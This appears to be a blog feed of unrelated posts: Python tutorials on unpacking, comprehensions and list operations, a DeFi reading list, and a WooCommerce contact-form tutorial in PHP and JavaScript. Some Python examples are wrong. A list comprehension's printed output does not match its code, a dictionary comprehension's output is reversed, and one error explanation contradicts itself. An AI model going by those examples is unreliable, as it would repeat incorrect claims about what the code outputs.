  • Unpacking asterisk

Sequence Unpacking Basics

Python allows you to assign iterables such as lists and tuples and assign them to multiple variables.

💡 Iterable unpacking or sequence unpacking is the process of assigning the elements of an iterable (e.g., tuple, list, string) to multiple variables. For it to work, you need to have enough variables to capture the number of elements in the iterable.

Python List Unpacking

List unpacking is the process of assigning k elements of a list to k different variables in a single line of code.

In the following example, you unpack the three elements in the list [1, 2, 3] into variables a, b, and c. Each variable captures one list element after the unpacking operation.

# List Unpacking
a, b, c = [1, 2, 3] print(a)
# 1 print(b)
# 2 print(c)
# 3

ValueError: too many values to unpack (expected k)

If the list has too many values to unpack — i.e., the number of elements in the list is larger than the variables to assign them to — Python will raise a ValueError: too many values to unpack (expected k) whereas k is the number of variables on the left-hand side of the assignment operation.

This can be seen in the following code snippet:

a, b, c = [1, 2, 3, 4] '''
Traceback (most recent call last): File "C:\Users\xcent\Desktop\code.py", line 1, in <module> a, b, c = [1, 2, 3, 4]
ValueError: too many values to unpack (expected 3) '''

To resolve the ValueError: too many values to unpack (expected k), make sure that the number of elements on the right and left-hand sides of the unpacking operation is the same.

Per convention, if you don’t need to store a certain list element in a variable, you can use the “throw-away” underscore variable name _.

Here’s the same example resolved using the underscore name:

a, b, _, c = [1, 2, 3, 4] print(a)
# 1 print(b)
# 2 print(c)
# 4

Alternatively, you can also use the asterisk operator on the left-hand side as will be explained at the end of this article—so keep reading! 💡

ValueError: not enough values to unpack (expected x, got y)

If the iterable has too few values to unpack — i.e., the number of elements in the iterable is larger than the variables to assign them to — Python will raise a ValueError: not enough values to unpack (expected x, got y) whereas x is the number of variables on the left-hand side of the assignment operation and y is the number of elements in the iterable.

This can be seen in the following code snippet:

a, b, c, d = [1, 2, 3] '''
Traceback (most recent call last): File "C:\Users\xcent\Desktop\code.py", line 1, in <module> a, b, c, d = [1, 2, 3]
ValueError: not enough values to unpack (expected 4, got 3) '''

To resolve the ValueError: not enough values to unpack (expected x, got y), make sure that the number of elements on the right and left-hand sides of the unpacking operation is the same.

Python Tuple Unpacking

Tuple unpacking is the process of assigning k elements of a tuple to k different variables in a single line of code.

In the following example, you unpack the three elements in the tuple (1, 2, 3) into variables a, b, and c. Each variable captures one tuple element after the unpacking operation.

# Tuple Unpacking
a, b, c = (1, 2, 3) print(a)
# 1 print(b)
# 2 print(c)
# 3

Note that the parentheses of tuples are optional, so you can omit them to obtain the same behavior with even fewer syntax overhead as shown in the following example. 😊

# Tuple Unpacking
a, b, c = 1, 2, 3 print(a)
# 1 print(b)
# 2 print(c)
# 3

Python String Unpacking

String unpacking is the process of assigning k characters of a string to k different variables in a single line of code.

In the following example, you unpack the seven characters in the string 'finxter' into variables a, b, c, d, e, f, and g. Each variable captures one character from the string, in order, after the unpacking operation.

# String Unpacking
a, b, c, d, e, f, g = 'finxter' print(a)
print(b)
print(c)
print(d)
print(e)
print(f)
print(g) '''
f
i
n
x
t
e
r '''

Python Unpacking Nested List or Tuple

You can also unpack a nested iterable (e.g., list of lists, or tuple of tuples).

The simple case is where one variable (in our example c) captures the whole inner list (in our example [3, 4, 5]):

lst = [1, 2, [3, 4, 5]]
a, b, c = lst print(a)
print(b)
print(c) '''
1
2
[3, 4, 5] '''

But how can you assign the elements of the inner list to variables as well?

This can be done by setting up a parallel structure on the left and right sides of the equation using parentheses (...) or square brackets [...].

lst = [1, 2, [3, 4, 5]]
a, b, [c, d, e] = lst print(a)
print(b)
print(c)
print(d)
print(e) '''
1
2
3
4
5 '''

The simple heuristic to understand what is going on here is: parallel structures!

Python Unpacking Underscore

The underscore _ in Python behaves like a normal variable name. Per convention, it is used if you don’t actually care about the value stored in it but just use it to capture all values from an iterable in a syntactically correct way.

Here’s a simple example:

lst = ['Alice', 'Bob', 'Carl'] a, _, c = lst print(a)
print(_)
print(c) '''
Alice
Bob
Carl '''

Python Unpacking Asterisk

You can use the asterisk operator * on the left-hand side of the equation to unpack multiple elements into a single variable.

This way, you can overcome the ValueError: too many values to unpack when there are more values in the iterable than there are variables to capture them.

Here’s an example where we capture two elements 2 and 3 in one variable b using the asterisk operator as a prefix in *b:

a, *b, c = [1, 2, 3, 4] print(a)
print(b)
print(c) '''
1
[2, 3]
4 '''

⚡ Note: This only works in Python 3 but not in Python 2. Here’s how to check your Python version.

Python will automatically assign the values in the iterable to the variables so that the asterisked’ variable captures all remaining elements.

In the following example, the asterisked variable *a captures all the remaining values that cannot be captured by the non-asterisked variables:

*a, b, c = [1, 2, 3, 4, 5] print(a)
print(b)
print(c) '''
[1, 2, 3]
4
5 '''

No matter how many elements are captured by the asterisked variable, they will always be stored as a list (even if a single variable would be enough):

first, *_, last = ['Alice', 'Bob', 'Carl'] print(first)
print(_)
print(last) '''
Alice
['Bob']
Carl '''

However, you cannot use multiple asterisk operators in the same expression or Python wouldn’t know which iterable elements to assign to which variables.

The following screenshot shows how Python doesn’t compile with the warning “SyntaxError: multiple starred expressions in assignment”.

If you’re completely uninterested in all but a couple of elements of a large list, you can combine the throw-away underscore operator _ with the asterisk operator * like so *_. Using this approach, the underscore will capture all the unnecessary elements from the iterable.

This can be seen in the following example:

How to Capture First and Last Element of an Iterable in Variable [Example]

Here’s an example of this:

first, *_, last = list(range(100)) print(first, last)
# 0 99

All list elements 1 to 98 (included) are now stored in the throw-away variable _.

Python assigns an empty list to the asterisked variable if no additional elements can be assigned to it because all are already assigned to other variables:

a, b, *c = [1, 2] print(a)
print(b)
print(c) '''
1
2
[] '''

Where to Go From Here?

Enough theory. Let’s get some practice!

Coders get paid six figures and more because they can solve problems more effectively using machine intelligence and automation.

To become more successful in coding, solve more real problems for real people. That’s how you polish the skills you really need in practice. After all, what’s the use of learning theory that nobody ever needs?

You build high-value coding skills by working on practical coding projects!

Do you want to stop learning with toy projects and focus on practical code projects that earn you money and solve real problems for people?

🚀 If your answer is YES!, consider becoming a Python freelance developer! It’s the best way of approaching the task of improving your Python skills—even if you are a complete beginner.

If you just want to learn about the freelancing opportunity, feel free to watch my free webinar “How to Build Your High-Income Skill Python” and learn how I grew my coding business online and how you can, too—from the comfort of your own home.

Join the free webinar now!

Posted on Leave a comment

Top 11 DeFi Articles to Get Started in Crypto

5/5 – (1 vote)
  • DeFi (or “decentralized finance”) is a term used to refer to financial services transacted on public blockchains.
  • DeFi is permissionless and open to all. Transactions are routed through a decentralized network or blockchain.
  • DeFi applications provide many of the same services provided by traditional banks such as lending, borrowing, trading, to mention just a few.

To learn more about decentralized finance, check out these hand-picked articles.

Decentralized Finance (DeFi) (Ethereum.org)

This article provides a comprehensive look at decentralized finance on Ethereum.org (the official Ethereum website).

🌍 Link: https://ethereum.org/en/defi/

Ultimate DeFi Glossary (Ledger)

This is a list of decentralized finance terms to familiarize anyone with an interest in DeFi.

🌍 Link: https://www.ledger.com/academy/ultimate-defi-glossary

Why DeFi is the Future of Finance (ConsenSys) 

Find out why DeFi has the potential to usurp traditional finance (TradeFi).

This article explains how DeFi enables cheaper transactions and cheaper financing. Decentralized technology provides an opportunity to create innovative financial products without being hindered by legacy infrastructure.

🌍 Link: https://consensys.net/blog/metamask/metamask-institutional/why-defi-is-the-future-of-finance/

Most Popular DeFi Protocols

There are many DeFi protocols consisting of decentralized exchanges (DEXs), liquidity aggregators, margin trading platforms, asset management platforms, and lending platforms.

This article lists the most notable DeFi protocols such as Aave, yEarn, Compound, Uniswap, Maker DAO, etc.

🌍 Link: https://101blockchains.com/top-defi-protocols/

What is TVL and Why Does it Matter? (CoinTelegraph)

Total Value Locked up (TVL) is an indicator used by DeFi investors to assess the value of assets deposited within DeFi protocols.

Higher TVL indicates increased liquidity of a protocol, meaning the project is succeeding and attracting more participants.

🌍 Link: https://cointelegraph.com/explained/what-is-total-value-locked-tvl-in-crypto-and-why-does-it-matter

Exciting DeFi Projects Worth Watching In 2022 (Bitcoinist)

This article introduces promising DeFi projects that do not live on Ethereum.

  • Take for example Parallel Finance, a money market protocol for Polkadot and Kusama chains.
  • Ardana, a Decentralized Exchange (DEX) for the Cardano blockchain.
  • Or Centrifuge, a DeFi project aiming to enable tokenization of real-world assets.

🌍 Link: https://bitcoinist.com/4-exciting-defi-projects-worth-watching-in-2022/

Oracles in DeFi 101: A Deep Dive (Coin Market Cap)

Oracles provide real-world off-chain data to smart contracts. They are crucial to decentralized finance.

This article explains the value that Oracles provide, listing the major oracles used on the Ethereum blockchain.

🌍 Link: https://coinmarketcap.com/alexandria/article/oracles-in-defi-101-a-deep-dive-by-tellor

What is Yield Farming in Decentralized Finance (DeFi)? (Binance)

Read this article about yield farming to learn how to make more crypto with your crypto.

Yield farming involves lending out your cryptocurrency using smart contracts. Investors lock up cryptocurrency to get rewards. They use different strategies to maximize yield/ROI.

🌍 Link: https://academy.binance.com/en/articles/what-is-yield-farming-in-decentralized-finance-defi

The 5 Big Risk Vectors of DeFi (CoinDesk)

Being new technologies, DeFi protocols present risks. Five types of risks are highlighted: 

1. Intrinsic Protocol Risk, 2. Exogenous Risk, 3. Governance Risks, 4. Underlying Blockchain Risk, 5. Market Risk.

🌍 Link: https://www.coindesk.com/layer2/2022/02/03/the-five-big-risk-vectors-of-defi/

DeFi App Development Guide

Learn how to build a DeFi app. Read about development considerations such as level of decentralization, blockchain choice, crypto wallet integration, etc.

🌍 Link: https://topflightapps.com/ideas/how-to-build-a-defi-app/

Bonus: Build a DeFi Yield Farming dApp with Chainlink Price Feeds

🌍 Link: https://blog.chain.link/build-defi-yield-farming-application-with-chainlink/


Learn Solidity Course

Solidity is the programming language of the future.

It gives you the rare and sought-after superpower to program against the “Internet Computer”, i.e., against decentralized Blockchains such as Ethereum, Binance Smart Chain, Ethereum Classic, Tron, and Avalanche – to mention just a few Blockchain infrastructures that support Solidity.

In particular, Solidity allows you to create smart contracts, i.e., pieces of code that automatically execute on specific conditions in a completely decentralized environment. For example, smart contracts empower you to create your own decentralized autonomous organizations (DAOs) that run on Blockchains without being subject to centralized control.

NFTs, DeFi, DAOs, and Blockchain-based games are all based on smart contracts.

This course is a simple, low-friction introduction to creating your first smart contract using the Remix IDE on the Ethereum testnet – without fluff, significant upfront costs to purchase ETH, or unnecessary complexity.

Posted on Leave a comment

Python Tuple Comprehension Doesn’t Exist – Use This Instead

5/5 – (1 vote)

Python has list comprehension and dictionary comprehension as a concise way to create a list or a dictionary by modifying an existing iterable.

Python also has generator expressions that allow you to create an iterable by modifying and potentially filtering each element in another iterable and passing the result in a function, for instance.

Does Python have a tuple comprehension statement? And why or why not? And what to use instead if not?

This tutorial will answer all your questions but first, let’s repeat the three related concepts:

  • list comprehension,
  • dictionary comprehension,
  • generator expression

If you already know these concepts well, go ahead and skip right to the end of the tutorial! 🧑‍💻

List Comprehension

List comprehension is a compact way of creating lists. The simple formula is [expression + context].

  • Expression: What to do with each list element?
  • Context: What elements to select? The context consists of an arbitrary number of for and if statements.

The example [x+100 for x in range(3)] creates the list [100, 101, 102].

lst = [x for x in range(3)]
print(lst)
# [100, 101, 102]

💡 Learn More: List Comprehension in Python — A Helpful Illustrated Guide

Dictionary Comprehension

Dictionary Comprehension is a concise and memory-efficient way to create and initialize dictionaries in one line of Python code.

It consists of two parts: expression and context.

  • The expression defines how to map keys to values.
  • The context loops over an iterable using a single-line for loop and defines which (key,value) pairs to include in the new dictionary.

The following example shows how to use dictionary comprehension to create a mapping from women to man:

men = ['Bob', 'Frank', 'Pete']
women = ['Alice', 'Ann', 'Liz'] # One-Liner Dictionary Comprehension
pairs = {w:m for w, m in zip(women, men)} # Print the result to the shell
print(pairs)
# {'Bob': 'Alice', 'Frank': 'Ann', 'Pete': 'Liz'}

Also, watch the following video for a quick recap on dictionary comprehension:

💡 Learn More: Python Dictionary Comprehension: A Powerful One-Liner Tutorial

Set Comprehension

Set comprehension is a concise way of creating sets in Python using the curly braces notation {expression for element in context}.

For example, {x for x in range(10)} creates the set {0, 1, 2, 3, 4, 5, 6, 7, 8, 9}.

s = {x for x in range(10)}
print(s)
# {0, 1, 2, 3, 4, 5, 6, 7, 8, 9}

You can optionally add a condition to restrict the context in {expression for element in context if condition}.

For example, {x for x in range(10) if x>5} creates the set {6, 7, 8, 9}.

s = {x for x in range(10) if x>5}
print(s)
# {6, 7, 8, 9}

💡 Learn More: Python Set Comprehension

Generator Expression

A generator function is a Pythonic way to create an iterable without explicitly storing it in memory. This reduces memory usage of your code without incurring any additional costs.

The following generator expression shows how you can use a list-comprehension like statement but pass it into the sum() function that expects an iterable:

print(sum(random.random() for i in range(1000)))

The code consists of the following parts:

  • The print() function prints the result of the expression to the shell.
  • The sum() function sums over all values in the following iterable.
  • The generator expression random.random() for i in range(1000) generates 1000 random numbers and feeds them into the outer sum() function without creating all of them at once.

This way, we still don’t store the whole list of 1000 numbers in memory but create them dynamically.

There are two big advantages to using a generator:

  • (1) You don’t have to create a huge list first and store it in memory but generate the next element as you iterate over it.
  • (2) It’s shorter and more concise.

💡 Learn More: Python One Line Generator

Tuple Comprehension

Tuple comprehension such as (x+100 for x in range(3)) does not exist in Python for two main reasons:

  • Ambiguity: The expression (x+100 for x in range(3)) for tuple comprehension would be ambiguous because of the parentheses (...). It could also mean “create a generator expression and use the precedence as indicated by the parenthesis”. In that case, Python wouldn’t know if it should return a tuple or a generator. This is the main reason why tuple comprehension doesn’t exist.
  • Python Style: If you want to dynamically create a container data structure and fill it with values, you should use lists. Lists are for looping; tuples for structs. Lists are homogeneous; tuples heterogeneous. Lists for variable length.

Tuple Comprehension Alternatives

You can use the following alternatives instead of tuple comprehension:

  • tuple(x+100 for x in range(3)) creates the tuple (100, 101, 102) using a generator expression.
  • (1, *[x+100 for x in range(3)]) creates the tuple (1, 100, 101, 102) combining manual tuple creation with list comprehension.

You can find those two examples in the following code snippet:

# Tuple Comprehension Alternative 1
t = tuple(x+100 for x in range(3))
print(t)
# (100, 101, 102) # Tuple Comprehension Alternative 2
t = (1, *[x+100 for x in range(3)])
print(t)
# (1, 100, 101, 102) 

Where to Go From Here?

Enough theory. Let’s get some practice!

Coders get paid six figures and more because they can solve problems more effectively using machine intelligence and automation.

To become more successful in coding, solve more real problems for real people. That’s how you polish the skills you really need in practice. After all, what’s the use of learning theory that nobody ever needs?

You build high-value coding skills by working on practical coding projects!

Do you want to stop learning with toy projects and focus on practical code projects that earn you money and solve real problems for people?

🚀 If your answer is YES!, consider becoming a Python freelance developer! It’s the best way of approaching the task of improving your Python skills—even if you are a complete beginner.

If you just want to learn about the freelancing opportunity, feel free to watch my free webinar “How to Build Your High-Income Skill Python” and learn how I grew my coding business online and how you can, too—from the comfort of your own home.

Join the free webinar now!

Posted on Leave a comment

How to Add Two Lists Element-wise in Python

Rate this post

Summary: The most pythonic approach to add two lists element-wise is to use zip() to pair the elements at the same positions in both lists and then add the two elements. Here’s a quick look at the solution: [x + y for x, y in zip(li_1, li_2)]. An alternate proposition to this without using zip: [li_1[i]+li_2[i] for i in range(len(li_smaller))]


Problem Formulation

Problem Statement: Given two lists, how will you add the two lists element-wise?

Example: Consider that you have the following lists:

Input:
li_1 = [2,4,6]
li_2 = [1,3,5] Expected Output:
[3,7,11]

Challenge: How will you perform an element-wise addition of the two lists as shown below:

Solution 1: The Naive Approach

Approach:

  • The basic solution to this problem is to find out the length of the smaller list.
  • Then use a for loop to iterate across all the items of each list. Note that the range of iteration will be determined by the length of the smaller list.
  • In every iteration, select an element from each list with the help of its index and then add them up.
  • You can store the output generated in each iteration within another list and finally display the resultant list as an output.

Code:

# Given Lists
li_1 = [2, 4, 6]
li_2 = [1, 3, 5, 15]
res = [] # resultant list to store the output # Find the smaller list
li_smaller = li_1 if len(li_2) > len(li_1) else li_2 for i in range(len(li_smaller)): # add each item from each list one by one res.append(li_1[i] + li_2[i])
print(res)

Output:

[3, 7, 11]

The above solution can further be compressed with the help of a list comprehension, as shown below:

# Given Lists
li_1 = [2, 4, 6]
li_2 = [1, 3, 5, 15] # Find the smaller list
li_smaller = li_1 if len(li_2) > len(li_1) else li_2 res = [li_1[i]+li_2[i] for i in range(len(li_smaller))]
print(res)

Let’s try to understand the working principle behind the list comprehension used in the above snippet.

The first part is the expression. In the above snippet, li_1[i]+li_2[i] is the expression that denotes the element-wise addition of the two lists. The second part represents the context which represents the counter variable i that ranges from 0 until the length of the smaller list. It is basically keeping track of the index of each element in the lists.

Solution 2: Using zip and List Comprehension

Approach: A more pythonic solution to the given problem is to pass both the lists into the zip() method. This returns a tuple consisting of elements in pairs that are at the same position in each list. Once you get the pair of elements, you can simply add them up. All of this can be performed within a list comprehension.

Code:

li_1 = [2, 4, 6]
li_2 = [1, 3, 5, 15]
res = [x + y for x, y in zip(li_1, li_2)]
print(res) # OUTPUT: [3, 7, 11]

An advantage of using this approach over the previous solution is not only is it a more pythonic way of adding the two lists, but it also eliminates the necessity to explicitly find out the length of the smaller list in case the two lists have different lengths.

A Quick Recap to Zip():

The zip() function takes an arbitrary number of iterables and aggregates them to a single iterable, a zip object. It combines the i-th values of each iterable argument into a tuple. Hence, if you pass two iterables, each tuple will contain two values. If you pass three iterables, each tuple will contain three values. For example, zip together lists [1, 2, 3] and [4, 5, 6] to [(1,4), (2,5), (3,6)].
Read More: Python Zip — A Helpful Illustrated Guide

🎁Finding Sum of Two Lists Element-wise for list of lists

li = [[1, 2, 3], [4, 5, 6]]
res = [a + b for a, b in zip(*li)]
print(res) # [5, 7, 9]

Solution 3: Using map() and add()

Prerequisites:

💎 Python facilitates us with many predefined functions for numerous mathematical, logical, relational, bitwise etc operations. These functions are contained within the operator module. One such function is add(a,b), which returns the result of the addition of the two arguments, i.e., a+b.

💎 The map() function transforms one or more iterables into a new one by applying a “transformator function” to the i-th elements of each iterable. The arguments are the transformator function object and one or more iterables. If you pass n iterables as arguments, the transformator function must be an n-ary function taking n input arguments. The return value is an iterable map object of transformed, and possibly aggregated, elements.

Approach: Pass the input lists and the add() function within the built-in method map(). The add() method will simply add the elements of the two lists and then return an iterable. This iterable can then be converted to a list using the list constructor.

Code:

from operator import add
li_1 = [2, 4, 6]
li_2 = [1, 3, 5, 15]
res = list(map(add, li_1, li_2))
print(res)

Output:

[3, 7, 11]

🎁Finding Sum of Two Lists Element-wise for Unknown Number of Lists of Same Length

def sum_li(*args): return list(map(sum, zip(*args))) res = sum_li([1, 2, 3], [4, 5, 6], [7, 8, 9])
print(res) # [12, 15, 18]

Method 4: Using zip_longest from Itertools Module

Until now, all the solutions considered the length of the smaller list. What if you want to add the elements considering the length of the larger list. In other words, consider the following scenario:

Given:

li_1 = [2, 4, 6]
li_2 = [1, 3, 5, 15]

Expected Output:

[3, 7, 11, 15]

Approach: To deal with this scenario, you can use the zip_longest method of the itertools module. Not only will this method group the elements at the same position in each list, but it also allows you to take the remaining elements of the longer list into consideration.

  • Pass the two lists within the zip_longest() function and assign 0 the fillvalue parameter.
  • If all the items from the smaller list get exhausted, then the remaining values will be filled by the value that has been assigned to the fillvalue parameter.
  • Finally, perform the addition of elements at the same position that have been paired by the zip_longest method using the sum() function.

Code:

from itertools import zip_longest
li_1 = [2, 4, 6]
li_2 = [1, 3, 5, 15]
res = [sum(x) for x in zip_longest(li_1, li_2, fillvalue=0)]
print(res)

Output:

[3, 7, 11, 15]

Method 5: Using Numpy

If you have two lists that have the same length, then using Numpy can be your best bet. There are two ways of implementing the solution that you need. Let’s have a look at them one by one:

The + Operator

You can simply create two numpy arrays from the two lists and then find their sum using the + operator. Easy peasy!

import numpy as np
li_1 = [2, 4, 6]
li_2 = [1, 3, 5]
a = np.array(li_1)
b = np.array(li_2)
print(a+b) # [ 3 7 11]

numpy.add

The alternate formulation to the above solution is to use the numpy.add() method instead of directly using the + operator.

import numpy as np
li_1 = [2, 4, 6]
li_2 = [1, 3, 5]
res = np.add(li_1, li_2)
print(res) # [ 3 7 11]

Conclusion

Phew! We unearthed a wealth of solutions to the given problem. Please feel free to use any solution that suits you. Here’s a general recommendation to use the above approaches:

  • Using zip is probably the most pythonic approach when you have simple lists at your disposal.
  • In case you do not wish to use zip, you can simply use a list comprehension as discussed in the first solution.
  • For lists with different lengths, you may use the zip_longest method to solve your problem.

Happy learning! 🙂

Posted on Leave a comment

Create WooCommerce WordPress Contact Form Without Plugin

by Vincy. Last modified on May 26th, 2022.


Creating a WordPress contact form without plugins is easy. In the last two articles, we have seen how to build a WooCommerce contact form with the use of plugins.

Plugins are the right placeholders for having add-on features to a WordPress website. And they have global references that enable/disable the add-ons with configurable directives.

We have already seen the existing plugins for creating the WordPress contact form. Also, we have learned how to create a custom plugin to achieve the same.

Though WordPress plugins are systematic solutions, beginners may prefer an easy way. When I was a beginner, I felt it difficult to understand WordPress plugins initially.

This article is for displaying the WordPress contact form without plugins on a product page. It uses the function.php file of the active WordPress theme.

Steps to create WordPress contact form without plugin

Creating a WordPress contact form without plugins is simple only with 3 steps. These steps render the contact form on the WordPress shop and enable mail sending. The simplicity and the less code are the main advantages of this example.

  1. Create a child theme for the active WordPress theme. Then, have a copy of the parent theme assets be overridden.
  2. Put the contact form HTML, CSS and JavaScript into the child theme.
  3. Hook WordPress action/filter hooks from functions.php. It is to enable the WordPress contact form without plugin.

Step 1: Create a WordPress child theme to have contact form files

The functions.php is the right place to initiate WordPress actions without a plugin. In this example, the WordPress contact two major actions are initiated via this file.

  1. Form rendering by loading the templates and assets.
  2. Mail sending on listening WordPress AJAX request.


The functions.php file is in the WordPress theme directory. Having a child theme is a good practice, instead of changing the parent theme files.

Step 1 shows the file structure of the child theme directory. It contains the contact form HTML with “templates” directory. And also, it contains the cloned files functions.php and style.css.

WordPress Contact Form Theme Files

The style.css has the WordPress contact form styles with the standard style sheet header. And the CSS header includes the following.

  • A unique “Theme  Name”.
  • Parent theme reference with “Template” information.
  • Template URI and etc.

/* Theme Name: Twenty Twenty-Two Child Theme URI: https://phppot.com/twentytwentytwo-child/ Description: Twenty Twenty-Two Child Theme Author: Vincy Author URI: https://phppot.com Template: twentytwentytwo Version: 1.0.0 Tags: contact-form, enquiry-form, product-enquiry Text Domain: twentytwentytwo-child
*/ #woocommerce-contact-form { width: 500px; border: #CCC 1px solid; padding: 25px 5px 25px 25px; border-radius: 3px;
} #woocommerce-contact-form input { border: #CCC 1px solid; width: 50%; padding: 10px; margin: 15px 20px 15px 0px; border-radius: 3px;
} #woocommerce-contact-form textarea { border: #CCC 1px solid; width: 96%; border-radius: 3px; box-sizing: border-box; padding: 10px; margin: 15px 20px 15px 0px;
} .display-flex { display: flex;
} #woocommerce-contact-form input.btn-send { color: #FFF; background: #232323; border-radius: 3px; border: #000 1px solid;
} #response { display: none;
}

Step 2: Build WordPress contact form template HTML with JavaScript assets

This section shows the WordPress contact form template file content. It includes the Name, Email and Message fields to collect from the customers.

It gives a minimal form and is adaptable for adding more fields to the need of a WooCommerce shop.


<h3>Product enquiry</h3>
<div id="woocommerce-contact-form"> <form method="post" id="frmContactForm" action=""> <div class="display-flex"> <input name="customer_name" id="customer_name" placeholder="Name" /><input name="customer_email" id="customer_email" placeholder="Email" /> </div> <div> <textarea name="customer_message" id="customer_message" placeholder="Enquire seller about order, product.."></textarea> </div> <div> <input type="submit" name="send_mail" class="btn-send" value="Send Enquiry" /> </div> <div id="response"></div> </form>
</div>

The JavaScript assets are not a huge bundle, but rather a single file with a single function. It simply handles the form validation to let all the fields be mandatory.

After validation, it calls the WordPress endpoint URL via AJAX. This URL maps the WordPress AJAX endpoint URL by using a .htaccess rule.


$(document).ready(function(e) { // WooCommerce product enquiry form submit event handler $("#frmContactForm").on('submit', function(e) { e.preventDefault(); var name = $('#customer_name').val(); var email = $('#customer_email').val(); var message = $('#customer_message').val(); // Validate all fields in client side if (email == "" || message == "" || name == "") { $("#response").show(); $("#response").text("All fields are required."); } else { $("#response").hide(); $('.btn-send').hide(); $('#loader-icon').show(); // Post form via wp-ajax $.ajax({ url: "/wordpress/send-contact-email/", type: "POST", data: $("#frmContactForm").serialize(), success: function(response) { $("#response").show(); $('#loader-icon').hide(); if (!response) { $('.btn-send').show(); $("#response").html("Problem occurred."); } else { $('.btn-send').hide(); $("#response").html("Thank you for your message.") }; }, error: function() { } }); } });
});

Step 3: Hook WordPress filters and actions from functions.php

The functions.php initiates the WordPress action/filter hooks with the callback functions. It is as similar as we did with the plugins.

It prefixed the WordPress template URI to load the contact form HTML and en-queue the scripts. It uses get_stylesheet_directory_uri() to get the child-theme directory path.

By using  get_template_directory_uri() , it will refer to the parent theme directory path. Then, it will return 404 error on the developer console. It happens on loading the child theme templates and assets with the parent path.

It has three hooks to enable the WordPress contact form without plugin on a WordPress store. Those are,

Hook name Type Function
the_content Filters Receives the current page content and appends the WordPress contact form HTML into it.
wp_enqueue_scripts Actions Enqueues the child theme styles, validation script and jQuery library via CDN.
wp_ajax_nopriv_send_contact_email Actions Calls mail sending script by listening the request with the URL wp-admin/admin-ajax.php?action=send_contact_email

<?php function load_contact_form($contactHTML) { // Load the contact form on a single product page if ( is_product() ){ $template_path = get_stylesheet_directory_uri() . '/templates/contact-form.php'; $contactHTML .= file_get_contents( $template_path); } return $contactHTML; }
// add filter to hook 'the_content' with a plugin functions.
add_filter('the_content', 'load_contact_form'); /** * Enqueues scripts and styles for front end. * * @return void */
function woocommerce_contact_form_styles()
{ if (is_product()) { wp_enqueue_style( 'theme-style', get_stylesheet_directory_uri() . '/style.css' ); wp_enqueue_script('contact-form-jquery', 'https://code.jquery.com/jquery-3.6.0.min.js', array(), null); wp_enqueue_script('contact-form-script', get_stylesheet_directory_uri() . 'assets/js/form.js', array(), null); }
}
add_action('wp_enqueue_scripts', 'woocommerce_contact_form_styles'); function send_contact_email()
{ $customerName = filter_var($_POST["customer_name"], FILTER_SANITIZE_STRING); $customerEmail = filter_var($_POST["customer_email"], FILTER_SANITIZE_STRING); $customerMessage = filter_var($_POST["customer_message"], FILTER_SANITIZE_STRING); $to = 'Recipient email here'; $subject = 'Product enquiry'; $body = 'The customer details: <br/><br/>'; if(!empty($customerName)) { $body = 'Customer Name:' . $customerName . '<br/>'; $body .= 'Customer Email:' . $customerEmail . '<br/>'; $body .= 'Customer Message:' . '<br/>'; $body .= $customerMessage . '<br/>'; } $headers = array('Content-Type: text/html; charset=UTF-8'); $emailSent = wp_mail( $to, $subject, $body, $headers ); print $emailSent; exit;
}
add_action("wp_ajax_nopriv_send_contact_email", "send_contact_email"); 

Conclusion

Thus, we have created a WordPress contact form without any 3rd-party or custom plugins. We have seen how to hook the WordPress filter callbacks. It helped to make the changes in WordPress core behavior.

The hooks made changes to the product page of the shop. It appends a WordPress contact form without plugin using the functions.php file.

The child theme via implementation will give you an idea to repeat the same for any components. For example, member subscription form, social share and more components.

↑ Back to Top

Posted on Leave a comment

How to Convert List of Lists to Tuple of Tuples in Python?

5/5 – (1 vote)

💬 Question: Given a list of lists such as [[1, 2], [3, 4]]. How to convert it to a tuple of tuples such as ((1, 2), (3, 4))?

If you’re in a hurry, here’s the most Pythonic way to convert a nested list to a nested tuple:

Use a generator expression with the built-in tuple() function to convert a list of lists to a tuple of tuples like so: tuple(tuple(x) for x in my_list).

Here’s a graphic on how to convert back and forth between nested list and nested tuples:

Convert List of Lists to Tuple of Tuples in Python

But there’s more to it! Studying the different methods to achieve the same goal will make you a better coder. 🧑‍💻

So keep reading!

Method 1: Tuple Comprehension + tuple()

The recommended way to convert a list of lists to a tuple of tuples is using generator expression in combination with the built-in tuple() function like so: tuple(tuple(x) for x in my_list).

Here’s a concrete example:

lists = [[1, 2], [3, 4], [5, 6]]
tuples = tuple(tuple(x) for x in lists) print(tuples)
# ((1, 2), (3, 4), (5, 6))

Try It Yourself:

This approach is simple and effective. The generator expression defines how to convert each inner list (x in the example) to a new tuple element.

You use the constructor tuple(x) to create a new tuple from the list x.

Example Three Elements per Tuple

If you have three elements per list, you can use the same approach with the conversion:

lists = [[1, 2, 1], [3, 4, 3], [5, 6, 5]]
tuples = tuple(tuple(x) for x in lists) print(tuples)
# ((1, 2, 1), (3, 4, 3), (5, 6, 5))

You can see the execution flow in the following interactive visualization (just click the “Next” button to see what’s happening in the code):

Example Varying Number of List Elements

And if you have a varying number of elements per list, this approach still works beautifully:

lists = [[1], [2, 4, 3], [6, 5]]
tuples = tuple(tuple(x) for x in lists) print(tuples)
# ((1,), (2, 4, 3), (6, 5))

You see that an approach with generator expression is the best way to convert a list of lists to a tuple of tuples.

But are there any alternatives? Let’s have a look at a completely different approach to solve this problem:

Method 2: Map Function + list()

Use the map function that applies a specified function on each element of an iterable.

💡Side Note: Guido van Rossum, the creator of Python, didn’t like the map() function as it’s less readable and less efficient than the generator expression version (Method 1 in this tutorial). You can read about a detailed discussion on how exactly he argued on my blog article.

So, without further ado, here’s how you can convert a list of lists into a tuple of tuples using the map() function:

lists = [[1], [2, 4, 3], [6, 5]]
tuples = tuple(map(tuple, lists)) print(tuples)
# ((1,), (2, 4, 3), (6, 5))

Try it yourself:

Video tutorial on the map() function:

The first argument of the map() function is the tuple function name.

This tuple() function converts each element on the given iterable lists (the second argument) into a tuple.

The result of the map() function is an iterable too, so you need to convert it to a tuple before printing it to the shell because the default string representation of an iterable is not human-readable.

Method 3: Simple For Loop with append() and tuple()

